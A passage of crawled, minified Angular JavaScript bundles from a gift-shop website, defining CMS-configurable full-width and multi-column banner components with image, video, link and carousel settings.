https://en.wikipedia.org/wiki/ISO_3166-1_alpha-2",required:!0},{type:l.g6.EFieldType.choice,key:"defaultSiteId",title:"Default site",options:N,required:!0},{type:l.g6.EFieldType.label,key:"label-general",title:"General"},{type:l.g6.EFieldType.text,key:"heading",title:"Top heading",required:!1},{type:l.g6.EFieldType.text,key:"copy",title:"Top copy",required:!1},{type:l.g6.EFieldType.text,key:"buttonCopy",title:"Confirmation button copy",required:!0},{type:l.g6.EFieldType.repeater,key:"stores",title:"Store links",itemName:"Store link",required:!0,defaultSize:3,fields:[{type:l.g6.EFieldType.choice,key:"siteId",title:"Website",description:"Please select website to link to. If website is off the link will be skipped.",options:N,required:!0},{type:l.g6.EFieldType.image,key:"icon",title:"Icon",required:!1},{type:l.g6.EFieldType.text,key:"title",title:"Title",required:!0},{type:l.g6.EFieldType.text,key:"subtitle",title:"Subtitle",required:!1},{type:l.g6.EFieldType.text,key:"details",title:"Details",required:!1}]}]}]})],x)}}]);
//# sourceMappingURL=multisite-modal.js.map

--- FILE ---
content_type: application/javascript
request_url: http://www.fungifts305.com/js/page-component-full-width-banner-v2.js
body_size: 4132
content:
"use strict";(self.webpackChunkapp_default=self.webpackChunkapp_default||[]).push([[6329],{9811:(_t,r,l)=>{l.r(r),l.d(r,{PageComponentFullWidthBannerV2Component:()=>p});var x=l(53402),g=l(18946),u=l(12717),a=l(56396),k=l(87794),v=l(85582),T=l(68882),b=l(55169),E=l(9469),o=l(44131),F=l(25738),y=l(32418),t=l(23976),P=l(88657),S=l(17326);const O=()=>({start:"50% bottom",end:"100% top",toggleClass:"is-animate",once:!0}),f=()=>({y:"20%"}),C=()=>({start:"0% top",end:"100% top",id:"parallax"}),d=e=>[e],s=()=>({opacity:0}),h=()=>({id:"opacity",start:"55% center",end:"80% center"}),c=(e,i)=>[e,i],B=()=>({id:"opacity-center",start:"25% center",end:"80% center"});function R(e,i){1&e&&t.nrm(0,"shell")}function w(e,i){if(1&e&&(t.j41(0,"div",3)(1,"href",4),t.nrm(2,"img",5),t.k0s()()),2&e){const n=t.XpG(2);t.Y8G("gsap",t.lJ4(7,f))("gsapOff",n.client.isCms||!n.component.animation)("scrollTrigger",t.lJ4(8,C)),t.R7$(),t.Y8G("link","centered_text_box"===n.component.text_placement?n.component.link_3:n.component.link_1),t.R7$(),t.Y8G("dfImage",n.component.image_1)("priority","eager"===n.component.cwvLoading||n.component.cwvPriority)("ratio",n.client.isS?"1":"8/9")}}function G(e,i){if(1&e&&(t.j41(0,"href",4),t.nrm(1,"local-vimeo-player",6),t.k0s()),2&e){const n=t.XpG(2);t.Y8G("link","centered_text_box"===n.component.text_placement?n.component.link_3:n.component.link_1),t.R7$(),t.Y8G("video-id",n.component.video_id_1)("autoplay-in-viewport",!0)}}function V(e,i){if(1&e&&t.nrm(0,"p",12),2&e){const n=t.XpG(3);t.HbH(n.component.heading_1?"o1":"")}}function M(e,i){if(1&e&&t.nrm(0,"h1"),2&e){const n=t.XpG(3);t.HbH(t.l_i(2,c,n.component.title_style_1||"h1",n.component.title_1||"m-b-1"))}}function W(e,i){1&e&&t.nrm(0,"span",15)}function H(e,i){if(1&e&&(t.j41(0,"a",13),t.DNE(1,W,1,0,"span",14),t.k0s()),2&e){const n=t.XpG(3);t.HbH(n.component.cta_style_1||"p2"),t.Y8G("routerLink",n.component.link_1),t.R7$(),t.Y8G("iCms","cta_text_1")("iCmsOf",n.component)}}function D(e,i){if(1&e&&t.nrm(0,"div"),2&e){const n=t.XpG(3);t.HbH(n.component.caption_1?"c1 p-b-3":"")}}function $(e,i){if(1&e&&(t.j41(0,"href",4)(1,"div",7)(2,"div",8)(3,"div"),t.DNE(4,V,1,2,"p",9)(5,M,1,5,"h1",10),t.nVh(6,H,2,5,"a",11),t.k0s(),t.DNE(7,D,1,2,"div",10),t.k0s()()()),2&e){const n=t.XpG(2);t.Y8G("link",n.component.link_1),t.R7$(2),t.HbH(t.eq3(20,d,n.component.align_1||"center")),t.xc7("color",n.component.text_color_1)("height",56,"%"),t.Y8G("gsap",t.lJ4(22,s))("gsapOff",n.client.isCms||!n.component.animation)("scrollTrigger",t.lJ4(23,h)),t.R7$(2),t.Y8G("iCms","heading_1")("iCmsOf",n.component)("iCmsSkipEmpty",!0),t.R7$(),t.Y8G("iCms","title_1")("iCmsOf",n.component)("iCmsSkipEmpty",!0),t.R7$(),t.vxM(n.component.cta_text_1?6:-1),t.R7$(),t.Y8G("iCms","caption_1")("iCmsOf",n.component)("iCmsSkipEmpty",!0)}}function L(e,i){if(1&e&&(t.j41(0,"div",1)(1,"div",2),t.nVh(2,R,1,0,"shell"),t.nVh(3,w,3,9,"div",3),t.nVh(4,G,2,3,"href",4),t.nVh(5,$,8,24,"href",4),t.k0s()()),2&e){const n=t.XpG();t.R7$(2),t.vxM(n.component.video_id_1&&!n.component.image_1?2:-1),t.R7$(),t.vxM(n.component.image_1?3:-1),t.R7$(),t.vxM(n.component.video_id_1?4:-1),t.R7$(),t.vxM("on_image_text_box"!==n.component.text_placement||n.client.isS?-1:5)}}function Y(e,i){if(1&e&&(t.j41(0,"div",3)(1,"href",4),t.nrm(2,"img",5),t.k0s()()),2&e){const n=t.XpG(2);t.Y8G("gsap",t.lJ4(7,f))("gsapOff",n.client.isCms||!n.component.animation)("scrollTrigger",t.lJ4(8,C)),t.R7$(),t.Y8G("link","centered_text_box"===n.component.text_placement?n.component.link_3:n.component.link_2),t.R7$(),t.Y8G("dfImage",n.component.image_2)("priority","eager"===n.component.cwvLoading||n.component.cwvPriority)("ratio",n.client.isS?"1":"8/9")}}function I(e,i){if(1&e&&(t.j41(0,"href",4),t.nrm(1,"local-vimeo-player",6),t.k0s()),2&e){const n=t.XpG(2);t.Y8G("link","centered_text_box"===n.component.text_placement?n.component.link_3:n.component.link_2),t.R7$(),t.Y8G("video-id",n.component.video_id_2)("autoplay-in-viewport",!0)}}function A(e,i){if(1&e&&t.nrm(0,"p",12),2&e){const n=t.XpG(3);t.HbH(n.component.heading_2?"o1":"")}}function j(e,i){if(1&e&&t.nrm(0,"h1"),2&e){const n=t.XpG(3);t.HbH(t.l_i(2,c,n.component.title_style_2||"h1",n.component.title_2||"m-b-1"))}}function X(e,i){1&e&&t.nrm(0,"span",15)}function U(e,i){if(1&e&&(t.j41(0,"a",13),t.DNE(1,X,1,0,"span",14),t.k0s()),2&e){const n=t.XpG(3);t.HbH(n.component.cta_style_2||"p2"),t.Y8G("routerLink",n.component.link_2),t.R7$(),t.Y8G("iCms","cta_text_2")("iCmsOf",n.component)}}function K(e,i){if(1&e&&t.nrm(0,"div"),2&e){const n=t.XpG(3);t.HbH(n.component.caption_2?"c1 p-b-3":"")}}function z(e,i){if(1&e&&(t.j41(0,"href",4)(1,"div",7)(2,"div",8)(3,"div"),t.DNE(4,A,1,2,"p",9)(5,j,1,5,"h1",10),t.nVh(6,U,2,5,"a",11),t.k0s(),t.DNE(7,K,1,2,"div",10),t.k0s()()()),2&e){const n=t.XpG(2);t.Y8G("link",n.component.link_2),t.R7$(2),t.HbH(t.eq3(20,d,n.component.align_2||"center")),t.xc7("color",n.component.text_color_2)("height",56,"%"),t.Y8G("gsap",t.lJ4(22,s))("gsapOff",n.client.isCms||!n.component.animation)("scrollTrigger",t.lJ4(23,h)),t.R7$(2),t.Y8G("iCms","heading_2")("iCmsOf",n.component)("iCmsSkipEmpty",!0),t.R7$(),t.Y8G("iCms","title_2")("iCmsOf",n.component)("iCmsSkipEmpty",!0),t.R7$(),t.vxM(n.component.cta_text_2?6:-1),t.R7$(),t.Y8G("iCms","caption_2")("iCmsOf",n.component)("iCmsSkipEmpty",!0)}}function J(e,i){if(1&e&&(t.j41(0,"div",1)(1,"div",2),t.nVh(2,Y,3,9,"div",3),t.nVh(3,I,2,3,"href",4),t.nVh(4,z,8,24,"href",4),t.k0s()()),2&e){const n=t.XpG();t.R7$(2),t.vxM(n.component.image_2?2:-1),t.R7$(),t.vxM(n.component.video_id_2?3:-1),t.R7$(),t.vxM("on_image_text_box"!==n.component.text_placement||n.client.isS?-1:4)}}function N(e,i){if(1&e&&t.nrm(0,"a",16),2&e){const n=t.XpG(2);t.Y8G("routerLink",n.component.link_3)}}function Z(e,i){if(1&e&&t.nrm(0,"p",12),2&e){const n=t.XpG(2);t.HbH(n.component.heading_3?"o1 m-t-1-s":"")}}function Q(e,i){if(1&e&&t.nrm(0,"h1"),2&e){const n=t.XpG(2);t.HbH(t.l_i(2,c,n.component.title_style_3||"h1",n.component.title_3?"m-b-1 p-t-1-s m-b-2-s":""))}}function q(e,i){1&e&&t.nrm(0,"span",15)}function tt(e,i){if(1&e&&(t.j41(0,"a",13),t.DNE(1,q,1,0,"span",14),t.k0s()),2&e){const n=t.XpG(2);t.HbH(n.component.cta_style_3||"p2"),t.Y8G("routerLink",n.component.link_3),t.R7$(),t.Y8G("iCms","cta_text_3")("iCmsOf",n.component)}}function et(e,i){1&e&&t.nrm(0,"span",15)}function nt(e,i){1&e&&t.nrm(0,"span",15)}function ot(e,i){if(1&e&&(t.j41(0,"span")(1,"div")(2,"href",21),t.DNE(3,et,1,0,"span",14),t.k0s()(),t.j41(4,"div")(5,"href",21),t.DNE(6,nt,1,0,"span",14),t.k0s()()()),2&e){const n=t.XpG(2);t.AVh("flex","horizontally"===n.component.align_cta&&"center"===n.component.align_3),t.R7$(),t.HbH(t.l_i(16,c,"horizontally"===n.component.align_cta?"inline-block p-r-2":"m-b-2","center"===("horizontally"===n.component.align_cta&&n.component.align_3)?"w-6 right":"")),t.R7$(),t.HbH(n.component.cta_style_3||"p2"),t.Y8G("link","centered_text_box"===n.component.text_placement?n.component.link_3:n.component.link_1),t.R7$(),t.Y8G("iCms","cta_text_3")("iCmsOf",n.component),t.R7$(),t.HbH(t.l_i(19,c,"horizontally"===n.component.align_cta?"inline-block p-l-2":"","center"===("horizontally"===n.component.align_cta&&n.component.align_3)?"w-6 left":"")),t.R7$(),t.HbH(n.component.second_cta_style||"p2"),t.Y8G("link","centered_text_box"===n.component.text_placement?n.component.second_cta_link:n.component.link_2),t.R7$(),t.Y8G("iCms","second_cta_text")("iCmsOf",n.component)}}function it(e,i){if(1&e&&t.nrm(0,"div"),2&e){const n=t.XpG(2);t.HbH(n.component.caption_3?"c1 p-b-3":"")}}function lt(e,i){if(1&e&&(t.nVh(0,N,1,1,"a",16),t.j41(1,"div",17)(2,"div",18)(3,"div",19)(4,"div"),t.DNE(5,Z,1,2,"p",9)(6,Q,1,5,"h1",10),t.nVh(7,tt,2,5,"a",11),t.nVh(8,ot,7,22,"span",20),t.k0s(),t.DNE(9,it,1,2,"div",10),t.k0s()()()),2&e){const n=t.XpG();t.vxM(n.component.link_3&&!n.client.isS?0:-1),t.R7$(),t.HbH(n.component.align_box),t.R7$(),t.xc7("height",56,"%"),t.Y8G("gsap",t.lJ4(25,s))("gsapOff",n.client.isCms||!n.component.animation)("scrollTrigger",t.lJ4(26,B)),t.R7$(),t.HbH(t.eq3(27,d,n.component.align_3||"center")),t.xc7("color",n.component.text_color_3),t.R7$(),t.HbH(t.l_i(29,c,"left"===n.component.align_3?" m-l-4-s":"","right"===n.component.align_3?" m-r-4-s":"")),t.R7$(),t.Y8G("iCms","heading_3")("iCmsOf",n.component)("iCmsSkipEmpty",!0),t.R7$(),t.Y8G("iCms","title_3")("iCmsOf",n.component)("iCmsSkipEmpty",!0),t.R7$(),t.vxM(n.component.second_cta_text?-1:7),t.R7$(),t.vxM(n.component.second_cta_text?8:-1),t.R7$(),t.Y8G("iCms","caption_3")("iCmsOf",n.component)("iCmsSkipEmpty",!0)}}let p=class m extends b.G{static{this.\u0275fac=(()=>{let i;return function(_){return(i||(i=t.xGo(m)))(_||m)}})()}static{this.\u0275cmp=t.VBU({type:m,selectors:[["page-component-full-width-banner-v2"]],features:[t.Vt3],decls:4,vars:8,consts:[[1,"wrap-x","pos-relative","overflow-hidden","animation-long","p-t","p-b",3,"gsap","gsapOff","scrollTrigger"],[1,"w-6","w-12-s"],[1,"ratio-8-9","ratio-1-1-s","overflow-hidden"],[1,"rf","z-1",3,"gsap","gsapOff","scrollTrigger"],[3,"link"],["fill","",1,"z-1",3,"dfImage","priority","ratio"],[1,"rf","z-2","bg-col-w",3,"video-id","autoplay-in-viewport"],[1,"fill","z-3","flex","flex-bottom","flex-justify-center"],[1,"w-8","flex","flex-column","flex-justify-between",3,"gsap","gsapOff","scrollTrigger"],["class","m-b-2",3,"class",4,"iCms","iCmsOf","iCmsSkipEmpty"],[3,"class",4,"iCms","iCmsOf","iCmsSkipEmpty"],[3,"class","routerLink"],[1,"m-b-2"],[3,"routerLink"],["class","button__body",4,"iCms","iCmsOf"],[1,"button__body"],[1,"fill",3,"routerLink"],[1,"fill-x","fill-l","fill-m","z-3","flex","flex-bottom","w-12-s","m-t-4-s","pe-none-x","pe-none-l","pe-none-m"],[1,"w-6","w-10-s","flex","flex-justify-center",3,"gsap","gsapOff","scrollTrigger"],[1,"w-8","w-12-s","flex","flex-column","flex-justify-between"],[3,"flex"],["hrefClass","pe-auto",3,"link"]],template:function(n,_){1&n&&(t.j41(0,"div",0),t.nVh(1,L,6,4,"div",1),t.nVh(2,J,5,3,"div",1),t.nVh(3,lt,10,32),t.k0s()),2&n&&(t.AVh("animation-fade-in",!_.client.isCms&&_.component.animation),t.Y8G("gsapOff",_.client.isCms||!_.component.animation)("scrollTrigger",t.lJ4(7,O)),t.R7$(),t.vxM(!_.client.isS||_.client.isS&&"show_1_img"===_.component.show_image_mobile?1:-1),t.R7$(),t.vxM(!_.client.isS||_.client.isS&&"show_2_img"===_.component.show_image_mobile?2:-1),t.R7$(),t.vxM("centered_text_box"===_.component.text_placement||_.client.isS?3:-1))},dependencies:[u.hI,k.l,E.o,P.Y,T._,S.P,F.LocalVimeoPlayerComponent,g.iI,g.Wk,v.E],styles:["[_nghost-%COMP%]   .button-inline[_ngcontent-%COMP%]:not(.has-icon):before, [_nghost-%COMP%]   .button-inline-1[_ngcontent-%COMP%]:not(.has-icon):before{width:0;transition:opacity var(--animation-duration-xlong) var(--animation-timing-function-curve-1-out),width var(--animation-duration-medium) var(--animation-timing-function-curve-1-out);will-change:width,opacity}[_nghost-%COMP%]   .button-inline[_ngcontent-%COMP%]:not(.has-icon):hover:before, [_nghost-%COMP%]   .button-inline-1[_ngcontent-%COMP%]:not(.has-icon):hover:before{width:100%;transition:opacity var(--animation-duration-short) var(--animation-timing-function-curve-1),width var(--animation-duration-medium) var(--animation-timing-function-curve-1)}"],changeDetection:0})}};(0,x.Cg)([(0,o.A0)({type:"component"})],p.prototype,"component",void 0),p=(0,x.Cg)([(0,o.sJ)({id:"full-width-banner-v2",name:"Full Width Banner (Variat 2)",image:"assets/images/cms/full-width-banner-v2.png",tags:["Homepage","Banner","Video"],fields:[{type:o.g6.EFieldType.label,key:"general",title:"General"},{key:"text_placement",type:o.g6.EFieldType.choice,title:"Text placement",required:!0,default:"centered_text_box",options:[{key:"on_image_text_box",title:"Text box on images (one or both)"},{key:"centered_text_box",title:"Single centered text box"}]},{key:"show_image_mobile",type:o.g6.EFieldType.choice,title:"Show chosen image for mobile devices",required:!0,default:"show_1_img",options:[{key:"show_1_img",title:"1st (left) image/video"},{key:"show_2_img",title:"2nd (right) image/video"}]},{type:o.g6.EFieldType.label,key:"image-section",title:"1st (left) image/video"},{type:o.g6.EFieldType.image,key:"image_1",title:"Image 1",description:"If both image and video are set then image will be use as a placeholder till video is loaded",default:""},{key:"video_id_1",type:o.g6.EFieldType.text,title:"ID or URL",description:"Video ID or URL, e.g. https://vimeo.com/442627127"},{type:o.g6.EFieldType.label,key:"section-content",title:"1st (left) image/video content",canShow:e=>"on_image_text_box"===e.text_placement},{type:o.g6.EFieldType.text,key:"link_1",title:"Link",default:"/",canShow:e=>"on_image_text_box"===e.text_placement},{key:"align_1",type:o.g6.EFieldType.choice,title:"Text Alignment",options:a.K,default:"center",canShow:e=>"on_image_text_box"===e.text_placement},{type:o.g6.EFieldType.text,key:"heading_1",title:"Heading",default:"Amet",canShow:e=>"on_image_text_box"===e.text_placement},{type:o.g6.EFieldType.text,key:"title_1",title:"Title",default:"Lorem ipsum",canShow:e=>"on_image_text_box"===e.text_placement},{key:"text_color_1",type:o.g6.EFieldType.colorPicker,title:"Text Color",canShow:e=>"on_image_text_box"===e.text_placement},{key:"title_style_1",type:o.g6.EFieldType.choice,title:"Title Style",options:a.td,canShow:e=>"on_image_text_box"===e.text_placement},{type:o.g6.EFieldType.text,key:"cta_text_1",title:"Button Label",default:"Find out more",canShow:e=>"on_image_text_box"===e.text_placement},{key:"cta_style_1",type:o.g6.EFieldType.choice,title:"Button Style",options:a.k9,canShow:e=>"on_image_text_box"===e.text_placement},{type:o.g6.EFieldType.text,key:"caption_1",title:"Caption",default:"dolor sit amet consectetur",canShow:e=>"on_image_text_box"===e.text_placement},{type:o.g6.EFieldType.label,key:"image-section",title:"2nd (right) image/video"},{type:o.g6.EFieldType.image,key:"image_2",title:"Image 2",description:"If both image and video are set then image will be use as a placeholder till video is loaded",default:""},{key:"video_id_2",type:o.g6.EFieldType.text,title:"ID or URL",description:"Video ID or URL, e.g. https://vimeo.com/442627127"},{type:o.g6.EFieldType.label,key:"section-content",title:"2nd (right) image/video content",canShow:e=>"on_image_text_box"===e.text_placement},{type:o.g6.EFieldType.text,key:"link_2",title:"Link",default:"/",canShow:e=>"on_image_text_box"===e.text_placement},{key:"align_2",type:o.g6.EFieldType.choice,title:"Text Alignment",options:a.K,default:"center",canShow:e=>"on_image_text_box"===e.text_placement},{type:o.g6.EFieldType.text,key:"heading_2",title:"Heading",default:"Amet",canShow:e=>"on_image_text_box"===e.text_placement},{type:o.g6.EFieldType.text,key:"title_2",title:"Title",default:"Lorem ipsum",canShow:e=>"on_image_text_box"===e.text_placement},{key:"text_color_2",type:o.g6.EFieldType.colorPicker,title:"Text Color",canShow:e=>"on_image_text_box"===e.text_placement},{key:"title_style_2",type:o.g6.EFieldType.choice,title:"Title Style",options:a.td,canShow:e=>"on_image_text_box"===e.text_placement},{type:o.g6.EFieldType.text,key:"cta_text_2",title:"Button Label",default:"Find out more",canShow:e=>"on_image_text_box"===e.text_placement},{key:"cta_style_2",type:o.g6.EFieldType.choice,title:"Button Style",options:a.k9,canShow:e=>"on_image_text_box"===e.text_placement},{type:o.g6.EFieldType.text,key:"caption_2",title:"Caption",default:"dolor sit amet consectetur",canShow:e=>"on_image_text_box"===e.text_placement},{type:o.g6.EFieldType.label,key:"section-content",title:"Component content",canShow:e=>"centered_text_box"===e.text_placement},{type:o.g6.EFieldType.text,key:"link_3",title:"Link",default:"/",canShow:e=>"centered_text_box"===e.text_placement},{key:"align_box",type:o.g6.EFieldType.choice,title:"Text box placement",required:!0,default:"flex-justify-center",options:[{key:"flex-justify-start",title:"Left"},{key:"flex-justify-center",title:"Center"},{key:"flex-justify-end",title:"Right"}],canShow:e=>"centered_text_box"===e.text_placement},{key:"align_3",type:o.g6.EFieldType.choice,title:"Text Alignment",options:a.K,default:"center",canShow:e=>"centered_text_box"===e.text_placement},{type:o.g6.EFieldType.text,key:"heading_3",title:"Heading",default:"Amet",canShow:e=>"centered_text_box"===e.text_placement},{type:o.g6.EFieldType.text,key:"title_3",title:"Title",default:"Lorem ipsum",canShow:e=>"centered_text_box"===e.text_placement},{key:"text_color_3",type:o.g6.EFieldType.colorPicker,title:"Text Color",canShow:e=>"centered_text_box"===e.text_placement},{key:"title_style_3",type:o.g6.EFieldType.choice,title:"Title Style",options:a.td,canShow:e=>"centered_text_box"===e.text_placement},{type:o.g6.EFieldType.text,key:"cta_text_3",title:"Button Label",default:"Find out more",canShow:e=>"centered_text_box"===e.text_placement},{key:"cta_style_3",type:o.g6.EFieldType.choice,title:"Button Style",options:a.k9,canShow:e=>"centered_text_box"===e.text_placement},{type:o.g6.EFieldType.text,key:"second_cta_text",title:"Second Button Label",default:"Find out more",canShow:e=>"centered_text_box"===e.text_placement},{type:o.g6.EFieldType.text,key:"second_cta_link",title:"Second Button Link",default:"/",canShow:e=>"centered_text_box"===e.text_placement},{key:"second_cta_style",type:o.g6.EFieldType.choice,title:"Second Button Style",options:a.k9,canShow:e=>"centered_text_box"===e.text_placement},{key:"align_cta",type:o.g6.EFieldType.choice,title:"Button align",required:!0,default:"horizontally",options:[{key:"horizontally",title:"Horizontally"},{key:"vertically",title:"Vertically"}]},{type:o.g6.EFieldType.text,key:"caption_3",title:"Caption",default:"dolor sit amet consectetur",canShow:e=>"centered_text_box"===e.text_placement},...y.ZT,...y.cv]})],p)}}]);
//# sourceMappingURL=page-component-full-width-banner-v2.js.map

--- FILE ---
content_type: application/javascript
request_url: http://www.fungifts305.com/js/page-component-multi-column-banner-v2.js
body_size: 2711
content:
"use strict";(self.webpackChunkapp_default=self.webpackChunkapp_default||[]).push([[707],{27343:(J,c,i)=>{i.r(c),i.d(c,{PageComponentMultiColumnBannerV2Component:()=>p});var d=i(53402),s=i(95070),C=i(12717),g=i(30530),f=i(38635),M=i(73035),P=i(87794),E=i(85582),v=i(68882),T=i(9469),a=i(44131),h=i(25738),O=i(34150),B=i(44989),n=i(23976),D=i(93698),x=i(17326),G=i(88657);const V=()=>({start:"50% bottom",end:"100% top",toggleClass:"is-animate",once:!0}),r=(t,o)=>[t,o],u=(t,o)=>({$implicit:t,component:o});function y(t,o){1&t&&n.eu8(0)}function R(t,o){if(1&t&&n.DNE(0,y,1,0,"ng-container",5),2&t){const e=o.$implicit,l=n.XpG(2),_=n.sdS(5);n.Y8G("ngTemplateOutlet",_)("ngTemplateOutletContext",n.l_i(2,u,e,l.component))}}function $(t,o){if(1&t&&(n.j41(0,"div",3),n.Z7z(1,R,1,5,"ng-container",null,n.Vm6),n.k0s()),2&t){const e=n.XpG();n.Y8G("grid",e.client.isS?1:e.component.items.length)("gridColumnGap",e.component.grid_gap)("gridRowGap",e.component.grid_gap),n.R7$(),n.Dyx(e.component.items)}}function A(t,o){1&t&&n.eu8(0)}function I(t,o){if(1&t&&n.DNE(0,A,1,0,"ng-container",5),2&t){const e=n.XpG().$implicit,l=n.XpG(2),_=n.sdS(5);n.Y8G("ngTemplateOutlet",_)("ngTemplateOutletContext",n.l_i(2,u,e,l.component))}}function Y(t,o){1&t&&n.DNE(0,I,1,5,"ng-template",7)}function L(t,o){if(1&t&&(n.j41(0,"carousel",6),n.Z7z(1,Y,1,0,null,7,n.Vm6),n.k0s()),2&t){const e=n.XpG();n.xc7("--swiper-slide-width",e.component.carousel_auto_width?e.component.carousel_width:null,"px"),n.Y8G("slidesPerView",e.component.carousel_auto_width?"auto":2)("slidesPerGroup",1)("spaceBetween",4*e.component.grid_gap)("loop",!!e.component.carousel_loop)("loopAdditionalSlides",1)("nested",!!e.component.carousel_nested),n.R7$(),n.Dyx(e.component.items)}}function U(t,o){1&t&&n.nrm(0,"shell")}function w(t,o){if(1&t&&n.nrm(0,"img",11),2&t){const e=n.XpG(),_=e.component;n.Y8G("dfImage",e.$implicit.image)("priority","eager"===_.cwvLoading||_.cwvPriority)}}function W(t,o){if(1&t&&n.nrm(0,"local-vimeo-player",12),2&t){const e=n.XpG().$implicit;n.Y8G("video-id",e.video_id)("autoplay-in-viewport",!0)("background",!0)("controls",!1)("muted",!0)("loop",!0)}}function K(t,o){if(1&t&&n.nrm(0,"p",19),2&t){const e=n.XpG(2).$implicit;n.Y8G("ngClass",e.cta_title_text_color||"")}}function S(t,o){if(1&t&&n.nrm(0,"span",2),2&t){const e=n.XpG(2).$implicit;n.Y8G("ngClass",e.cta_text_color||"")}}function X(t,o){if(1&t&&n.nrm(0,"span",18),2&t){const e=n.XpG(2).$implicit;n.Y8G("ngClass",e.cta_text_color||"")}}function F(t,o){if(1&t&&(n.j41(0,"div",13),n.DNE(1,K,1,1,"p",15),n.j41(2,"button",16),n.DNE(3,S,1,1,"span",17),n.nVh(4,X,1,1,"span",18),n.k0s()()),2&t){const e=n.XpG().$implicit;n.R7$(),n.Y8G("iCms","cta_title")("iCmsOf",e),n.R7$(),n.Y8G("ngClass",e.cta_style||"button-inline"),n.R7$(),n.Y8G("iCms","cta_text")("iCmsOf",e),n.R7$(),n.vxM(e.display_arrow?4:-1)}}function b(t,o){if(1&t&&n.nrm(0,"p",22),2&t){const e=n.XpG(2).$implicit;n.Y8G("ngClass",e.title_text_color||"")}}function N(t,o){if(1&t&&n.nrm(0,"span",2),2&t){const e=n.XpG(2).$implicit;n.Y8G("ngClass",e.cta_text_1_color||"")}}function j(t,o){if(1&t&&n.nrm(0,"span",18),2&t){const e=n.XpG(2).$implicit;n.Y8G("ngClass",e.cta_text_1_color||"")}}function k(t,o){if(1&t&&(n.j41(0,"div",14),n.DNE(1,b,1,1,"p",20),n.j41(2,"href",21)(3,"button",16),n.DNE(4,N,1,1,"span",17),n.nVh(5,j,1,1,"span",18),n.k0s()()()),2&t){const e=n.XpG().$implicit;n.Y8G("ngClass",e.text_align||""),n.R7$(),n.Y8G("iCms","title")("iCmsOf",e),n.R7$(),n.Y8G("link",e.cta_link_1),n.R7$(),n.Y8G("ngClass",n.l_i(8,r,e.cta_style_1||"button-inline",e.cta_text_1_color||"")),n.R7$(),n.Y8G("iCms","cta_text_1")("iCmsOf",e),n.R7$(),n.vxM(e.display_arrow_1?5:-1)}}function z(t,o){if(1&t&&(n.j41(0,"div")(1,"div",8)(2,"href",9)(3,"div",10),n.nVh(4,U,1,0,"shell"),n.nVh(5,w,1,2,"img",11),n.nVh(6,W,1,6,"local-vimeo-player",12),n.nVh(7,F,5,6,"div",13),n.k0s()()(),n.nVh(8,k,6,11,"div",14),n.k0s()),2&t){const e=o.$implicit;n.R7$(2),n.Y8G("link",e.cta_link)("hrefClass","rf"),n.R7$(2),n.vxM(!e.image&&e.video_id?4:-1),n.R7$(),n.vxM(e.image?5:-1),n.R7$(),n.vxM(e.video_id?6:-1),n.R7$(),n.vxM(e.cta_text?7:-1),n.R7$(),n.vxM(e.title||e.cta_text_1?8:-1)}}let p=class m extends O.g5{static{this.\u0275fac=(()=>{let o;return function(l){return(o||(o=n.xGo(m)))(l||m)}})()}static{this.\u0275cmp=n.VBU({type:m,selectors:[["page-component-multi-column-banner-v2"]],features:[n.Vt3],decls:6,vars:11,consts:[["sliderItem",""],[1,"wrap-x","overflow-hidden","multi-column-banner","animation-long",3,"gsap","gsapOff","scrollTrigger"],[3,"ngClass"],[3,"grid","gridColumnGap","gridRowGap"],[3,"slidesPerView","slidesPerGroup","spaceBetween","loop","loopAdditionalSlides","nested","--swiper-slide-width"],[4,"ngTemplateOutlet","ngTemplateOutletContext"],[3,"slidesPerView","slidesPerGroup","spaceBetween","loop","loopAdditionalSlides","nested"],["carouselSlide",""],[1,"ratio-3-4"],[3,"link","hrefClass"],[1,"rf","overflow-hidden"],["ratio","3/4","fill","",1,"z-2","animation-zoom-in","animation-on-hover",3,"dfImage","priority"],[1,"rf","z-3",3,"video-id","autoplay-in-viewport","background","controls","muted","loop"],[1,"pos-absolute","bottom-2","left-3","z-4"],[1,"p-t-2","p-l-1-l","p-l-1-m","p-l-3-s","p-r-3-s",3,"ngClass"],["class","p-b-2",3,"ngClass",4,"iCms","iCmsOf"],["type","button",3,"ngClass"],[3,"ngClass",4,"iCms","iCmsOf"],[1,"p-l-1","icon-arrow-forward",3,"ngClass"],[1,"p-b-2",3,"ngClass"],["class","p-b-2 h3",3,"ngClass",4,"iCms","iCmsOf"],[3,"link"],[1,"p-b-2","h3",3,"ngClass"]],template:function(e,l){1&e&&(n.j41(0,"div",1)(1,"div",2),n.nVh(2,$,3,3,"div",3),n.nVh(3,L,3,8,"carousel",4),n.k0s()(),n.DNE(4,z,9,7,"ng-template",null,0,n.C5r)),2&e&&(n.AVh("animation-reveal",l.canAnimate),n.Y8G("gsapOff",!l.canAnimate)("scrollTrigger",n.lJ4(7,V)),n.R7$(),n.Y8G("ngClass",n.l_i(8,r,"p-r-"+(l.component.wrap_padding||0),"p-l-"+(l.component.wrap_padding||0))),n.R7$(),n.vxM(!l.client.isS||l.client.isS&&!l.component.carousel?2:-1),n.R7$(),n.vxM(l.client.isS&&l.component.carousel?3:-1))},dependencies:[s.MD,s.YU,s.T3,C.hI,f.g,g.N,M.p,D.g,v._,x.P,P.l,T.o,G.Y,h.LocalVimeoPlayerComponent,E.E],encapsulation:2,changeDetection:0})}};p=(0,d.Cg)([(0,a.sJ)({id:"multi-column-banner-v2",name:"Multi Column Banner (Variant 2)",image:"assets/images/cms/multi-column-banner-v2.png",description:"Three-column banner",tags:["Images","Banner","Video"],fields:[...B.fields,{key:"carousel",type:a.g6.EFieldType.toggle,title:"Carousel",description:"Display items in carousel. Only works on mobile",default:!1},{key:"carousel_loop",type:a.g6.EFieldType.toggle,title:"Carousel Loop",default:!1,canShow:t=>t.carousel},{key:"carousel_auto_width",type:a.g6.EFieldType.toggle,title:"Carousel Auto Width",description:"Custom carousel slide width",default:!1,canShow:t=>t.carousel},{key:"carousel_width",type:a.g6.EFieldType.number,title:"Carousel Slide Width",min:100,max:375,step:1,default:255,canShow:t=>t.carousel&&t.carousel_auto_width},{key:"carousel_nested",type:a.g6.EFieldType.checkbox,title:"Carousel Nested",description:"Use only on carousels that use same direction as the parent one",default:!1,canShow:t=>t.carousel}]})],p)}}]);
//# sourceMappingURL=page-component-multi-column-banner-v2.js.map

--- FILE ---
content_type: application/javascript
request_url: http://www.fungifts305.com/js/cms-component-quick-links.js
body_size: 1152
content:
